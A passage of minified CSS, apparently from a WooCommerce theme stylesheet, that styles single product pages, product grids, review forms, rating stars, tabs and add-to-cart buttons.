.mpcth-sale-wrap.sold{right:auto;left:-.5em;margin-left:20px}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .mpcth-product-header .mpcth-sale-wrap.sold .onsale{left:-4.75em;right:auto;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .mpcth-product-header .mpcth-sale-wrap.sold:before{left:auto;right:0}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .mpcth-product-header .mpcth-sale-wrap.sold:after{right:auto;left:-.5em;border-left-color:transparent;border-right-color:#aa1814}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .mpcth-product-header .mpcth-sale-wrap.sold+.images .mpcth-sale-wrap{display:none}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .images{position:relative;width:33.33%;padding:0 20px;margin-bottom:3em;float:left}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .images img{border:1px solid #eee}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .images #main_slider.flexslider:hover .flex-disabled{cursor:pointer;opacity:1 !important;filter:alpha(opacity=100) !important}@media only screen and (max-width:979px){.mpcth-responsive .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .images{width:50%}}@media only screen and (max-width:690px){.mpcth-responsive .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .images{width:100%;float:none}}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .info{width:66.66%;padding:0 20px;float:right}@media only screen and (max-width:979px){.mpcth-responsive .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary,.mpcth-responsive .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .info{width:50%}}@media only screen and (max-width:690px){.mpcth-responsive .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary,.mpcth-responsive .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .info{width:100%;float:none}}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary{text-transform:uppercase}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .mpcth-post-title{font-size:1.333em;border-bottom:1px solid #eee;margin-bottom:1.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .mpcth-post-title span{display:inline-block;border-bottom:1px solid transparent;padding-bottom:.814em;margin-bottom:-1px}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .mpcth-post-title a{color:#666}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .mpcth-post-title i{margin-left:.5em;font-size:.875em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .mpcth-post-pagination{float:right}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .woocommerce-breadcrumb{font-size:1em;color:#666;margin-bottom:0}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .woocommerce-breadcrumb a:hover{color:#666}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .woocommerce-product-rating{line-height:1.5em;color:#666;margin-bottom:2em;float:left}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .woocommerce-product-rating a{color:#666}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .woocommerce-product-rating+.woocommerce-breadcrumb{float:right;margin-bottom:2em;max-width:75%}@media only screen and (max-width:979px){.mpcth-responsive .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .woocommerce-product-rating{float:none;margin-bottom:1em}.mpcth-responsive .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .woocommerce-product-rating+.woocommerce-breadcrumb{float:none;margin-bottom:0;max-width:none}}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .stock{margin-top:.5em;margin-bottom:1em;font-size:1em;color:#999}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .star-rating{display:inline-block;vertical-align:top;float:none;margin:.2em 0 0 .75em;width:5em;font-family:WooCommerce}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .star-rating:before{color:#eee;white-space:nowrap;content:"\e021\e021\e021\e021\e021"}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .star-rating span:before{white-space:nowrap;content:"\e020\e020\e020\e020\e020"}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .reviews-count{line-height:1em;vertical-align:middle;display:inline-block}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .variations_form{margin:0}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .variations_form .variations{margin-bottom:5px}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .variations_form .variations .value{display:inline-block;vertical-align:middle;margin-right:.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .variations_form .variations .value select{margin-bottom:0;text-transform:uppercase;color:#999;cursor:pointer}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .variations_form .variations .value .mpcthSelect{background:#fff;border:1px solid #eee;border-radius:2px;display:inline-block;padding:.5em 1.538em .5em .75em;color:#666}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .variations_form .variations .value .mpcthSelect:before{float:right;display:inline-block;width:0}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .variations_form .variations .value .mpcthSelect.mpcthSelectHover{box-shadow:0 0 6px rgba(0,0,0,.1)}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .variations_form .variations .value .mpcthSelect .mpcthSelectInner{width:auto !important;font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .variations_form .reset_variations{display:none !important;font-size:1.5em;vertical-align:middle}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .variations_form .reset_variations i{display:inline-block;padding:.25em;line-height:1em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .price{font-size:2.5em;color:#666;margin:0;display:inline-block;line-height:1em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .price del{font-size:.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .price ins{text-decoration:none}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .price .mpcth-from-price{color:#999;font-size:.4em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .cart{margin-bottom:0;font-size:1.083em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .product-price{margin:2em 0;clear:both}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .single_variation .price{margin-top:.75em;margin-bottom:.75em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .single_variation .price del span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .single_variation .price del{display:inline-block;line-height:1em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .quantity{float:left;margin-right:4px;margin-bottom:4px}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .single_add_to_cart_button{float:left;margin-right:4px;margin-bottom:4px}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .single_add_to_cart_button:hover{color:#999;background:#f3f3f3}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .yith-wcwl-add-to-wishlist{position:relative;float:left;margin-top:0;margin-bottom:4px}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .yith-wcwl-add-to-wishlist span{display:none}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .yith-wcwl-add-to-wishlist a{display:inline-block;color:#999;padding-left:2.25em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .yith-wcwl-add-to-wishlist a:hover{color:#fff}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .yith-wcwl-add-to-wishlist .fa{position:absolute;top:.55em;left:.75em;font-size:1em;margin-right:0}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;top:.5em;left:.75em;pointer-events:none;margin-left:0}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .mpcth-size-guide{font-size:1.167em;display:inline-block;margin-top:1em;line-height:1em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary .mpcth-size-guide .fa{margin-right:.5em;line-height:1em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .info{font-size:1.083em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .mpcth-product-content{clear:both;margin-bottom:2em;font-size:1.083em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs{padding-left:0;margin-bottom:2.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs:before{border-bottom:1px solid #eee}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li{border:none;box-shadow:none;background:0 0;padding:0;margin:0;text-transform:uppercase;margin-right:1.5em;z-index:1}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li a{font-family:Lato,Helvetica,Arial,sans-serif;border-bottom:1px solid #eee;line-height:1em;padding:1em 0;margin-bottom:1px;text-shadow:none;-webkit-font-smoothing:antialiased}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li:before,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li:after{display:none}@media only screen and (max-width:480px){.mpcth-responsive .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li{display:block;margin-right:0;border-bottom:1px solid #eee}.mpcth-responsive .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .tabs li a{margin-bottom:0}}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .panel{margin-bottom:2.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .shop_attributes{border-top:1px solid #eee;border-bottom:1px solid #eee}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .shop_attributes th,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .shop_attributes td{line-height:1em;padding:1em .75em;background:0 0;border:none}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .shop_attributes th p,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .shop_attributes td p{padding:0}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .shop_attributes th{color:#999;font-weight:400;text-align:left;text-transform:uppercase}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .shop_attributes td{text-align:right;font-style:normal}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs .shop_attributes tr.alt{background:#f5f5f5;border-top:1px solid #eee;border-bottom:1px solid #eee}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #tab-description{margin-bottom:2.55em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #comments .commentlist{padding-left:0}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #comments .commentlist .comment{overflow:hidden;padding-bottom:1em;margin-bottom:1em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #comments .commentlist .avatar{position:static;border:1px solid #eee;width:60px;padding:0;margin-bottom:1em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #comments .commentlist .comment-text{padding:0;margin-left:80px;border:none}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #comments .commentlist .meta{font-size:1em;line-height:1em;display:inline-block;margin-right:.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #comments .commentlist .meta .author-name{font-weight:400;text-transform:uppercase}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #comments .commentlist .star-rating{float:none;display:inline-block;width:5em;line-height:1.1em;font-family:WooCommerce}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #comments .commentlist .star-rating:before{color:#eee;white-space:nowrap;content:"\e021\e021\e021\e021\e021"}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #comments .commentlist .star-rating span:before{white-space:nowrap;content:"\e020\e020\e020\e020\e020"}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper label{display:inline-block;text-transform:uppercase;margin-bottom:.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #reply-title{font-size:1em;padding-bottom:.813em;display:inline-block;text-transform:uppercase;border-bottom:1px solid transparent}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #commentform{border-top:1px solid #eee;padding-top:1.5em;margin-top:-1px}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-comment{margin-bottom:1.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-rating{margin-bottom:.5em;float:right;white-space:nowrap}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .stars{display:inline-block;margin:0}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .stars a{border-right:1px solid #eee;border-left:none;margin-right:.5em;margin-left:0;color:#999;-webkit-font-smoothing:antialiased}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .stars a:after{padding-right:.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .stars a.star-1{width:1.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .stars a.star-2{width:2.6em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .stars a.star-3{width:3.7em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .stars a.star-4{width:4.8em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .stars a.star-5{width:5.9em;margin-right:0;border-right:none}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-author,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-email{float:left;width:50%;margin-bottom:1.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-author input,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-email input{width:100%}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-author{padding-right:20px}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-email{padding-left:20px}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #author,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #email,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #comment{border:1px solid #eee;border-radius:2px;outline:none;padding:.75em 1em;color:#666}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #author:focus,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #author:hover,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #email:focus,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #email:hover,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #comment:focus,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper #comment:hover{box-shadow:0 0 6px rgba(0,0,0,.1)}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .form-submit{float:right;width:50%;margin-bottom:0;padding-left:20px}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .form-submit input{width:100%}@media only screen and (max-width:979px){.mpcth-responsive .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-author,.mpcth-responsive .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-email{float:none;width:100%;padding:0}.mpcth-responsive .woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-tabs #review_form_wrapper .comment-form-rating{float:none;margin-bottom:1em}}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions{margin-bottom:2em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions>.tabs{display:none}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions>h6{text-transform:uppercase;border-bottom:1px solid #eee;margin-bottom:0}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions>h6>a{display:block;color:#666;margin-bottom:0}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions>h6>a>span{display:inline-block;padding:1em 0;border-bottom:1px solid transparent}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions>h6 .fa{line-height:1.5em;padding:1em 0;float:right}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions>h6 .fa-angle-up{display:none}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions>h6.active .fa-angle-up{display:inline-block}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions>h6.active .fa-angle-down{display:none}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions .shop_attributes,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions #tab-description{margin-bottom:0;border:none}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .woocommerce-accordions .panel{margin-bottom:0;border-bottom:1px solid #eee;padding:1.5em 1em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta{position:relative;border-top:1px solid #eee;text-transform:uppercase;padding-top:2em;margin-bottom:2em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta:after{position:absolute;top:-1px;left:0;content:'';height:1px;width:3.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .sku_wrapper,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .posted_in,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .tagged_as{display:block;font-weight:700;margin-bottom:.25em;font-family:Lato,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .sku_wrapper span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .sku_wrapper a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .posted_in span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .posted_in a,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .tagged_as span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .tagged_as a{font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;-webkit-font-smoothing:auto}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_meta .wcml_currency_switcher{display:none}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_share{position:relative;padding-top:2em;border-top:1px solid #eee}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .product_share:after{position:absolute;top:-1px;left:0;content:'';height:1px;width:3.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content .upsells.products,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content .related.products{clear:both}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content .upsells.products>h4,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content .related.products>h4{text-transform:uppercase;border-bottom:1px solid #eee;margin:0 20px 1.5em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content .upsells.products>h4 span,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content .related.products>h4 span{display:inline-block;border-bottom:1px solid transparent;padding-bottom:.847em;margin-bottom:-1px}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content .upsells.products .price,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content .related.products .price{font-size:1em;color:#666}.mpcth-sidebar-none.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .images{width:50%}.mpcth-sidebar-none.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary,.mpcth-sidebar-none.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .info{width:50%}@media only screen and (max-width:690px){.mpcth-responsive .mpcth-sidebar-none.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .images,.mpcth-responsive .mpcth-sidebar-none.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .summary,.mpcth-responsive .mpcth-sidebar-none.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .info{width:100%;float:none}}.woocommerce-page.single-product #mpcth_page_wrap.mpcth-disable-add-to-cart #mpcth_content>.product .summary .cart{display:none !important}.woocommerce-page.single-product #mpcth_page_wrap.mpcth-disable-add-to-cart #mpcth_content>.product .summary .product-price{margin-bottom:0}.woocommerce-page.single-product #mpcth_page_wrap.mpcth-disable-add-to-cart.mpcth-disable-price #mpcth_content>.product .summary .product-price{display:none !important}#mpcth_page_wrap .woocommerce .woocommerce-info.mpcth-no-product-found,.woocommerce-page #mpcth_page_wrap .woocommerce-info.mpcth-no-product-found{margin:20px !important}#mpcth_page_wrap .woocommerce .woocommerce-info.mpcth-no-product-found i,.woocommerce-page #mpcth_page_wrap .woocommerce-info.mpcth-no-product-found i{color:inherit}#mpcth_page_wrap .woocommerce .products .product,.woocommerce-page #mpcth_page_wrap .products .product{position:relative;width:33.33%;padding:0 20px;float:left;margin-bottom:1.5em}#mpcth_page_wrap .woocommerce .products .product .mpcth-product-wrap,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-product-wrap{border:1px solid #eee;position:relative}#mpcth_page_wrap .woocommerce .products .product .mpcth-product-wrap:hover,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-product-wrap:hover{box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-header,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-header{position:relative}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-thumbnail,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-thumbnail{position:relative;display:block;overflow:hidden}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-thumbnail img,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-thumbnail img{display:block;width:100%;height:auto}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-thumbnail .wp-post-image,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-thumbnail .wp-post-image{position:relative;left:0}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-thumbnail .mpcth-second-thumbnail,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-thumbnail .mpcth-second-thumbnail{position:absolute;top:0;left:100%}#mpcth_page_wrap .woocommerce .products .product.mpcth-double-image .mpcth-post-thumbnail:hover .wp-post-image,.woocommerce-page #mpcth_page_wrap .products .product.mpcth-double-image .mpcth-post-thumbnail:hover .wp-post-image{left:-100%}#mpcth_page_wrap .woocommerce .products .product.mpcth-double-image .mpcth-post-thumbnail:hover .mpcth-second-thumbnail,.woocommerce-page #mpcth_page_wrap .products .product.mpcth-double-image .mpcth-post-thumbnail:hover .mpcth-second-thumbnail{left:0}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content{position:relative;box-shadow:0 -2px 6px -2px rgba(0,0,0,.1);overflow:hidden;height:5.25em;font-size:1.083em;background:#fff}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .mpcth-cart-wrap,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .mpcth-cart-wrap{position:relative;height:5.25em;min-width:5.25em;border-left:1px solid #eee;overflow:hidden;float:right;padding:0 1em;margin-left:.5em;text-align:center}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .price,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .price{position:relative;right:0;font-size:1em;text-align:center;line-height:5.25em;color:#666;-webkit-font-smoothing:antialiased}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .price>.amount,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .price>.amount{font-size:1.667em}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .price .mpcth-from-price,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .price .mpcth-from-price{display:block;font-size:.923em;line-height:1em;margin:1.083em 0 0;text-transform:uppercase;color:#999}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .price .mpcth-from-price+del,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .price .mpcth-from-price+del{display:none}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .price .mpcth-from-price+.amount,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .price .mpcth-from-price+.amount{display:block;margin-top:-.136em;line-height:1.773em}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .price del,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .price del{display:block;font-size:1em;line-height:1em;margin:1em 0 0}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .price ins,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .price ins{display:block;line-height:3em;text-decoration:none;margin-top:-.25em}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .price ins .amount,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .price ins .amount{font-size:1.667em;vertical-align:bottom}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .added_to_cart,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .product_type_variable,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .add_to_cart_button,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .added_to_cart,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .product_type_variable,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .add_to_cart_button{position:absolute;top:0;right:-100%;text-shadow:none;width:100%;height:5.25em;line-height:5.25em;text-align:center;padding:0;background:#fff;border:none;box-shadow:none;border-radius:0}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .added_to_cart i,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .product_type_variable i,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .add_to_cart_button i,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .added_to_cart i,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .product_type_variable i,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .add_to_cart_button i{font-size:1.4em;line-height:3.75em;margin-left:-.1em}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .added_to_cart span,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .product_type_variable span,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .add_to_cart_button span,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .added_to_cart span,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .product_type_variable span,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .add_to_cart_button span{display:none}#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .added_to_cart span i,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .product_type_variable span i,#mpcth_page_wrap .woocommerce .products .product .mpcth-post-content .add_to_cart_button span i,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .added_to_cart span i,.woocommerce-page #mpcth_page_wrap .products .product .mpcth-post-content .product_type_variable span i,.woocommerce-page #mpcth_page_wrap .products .product 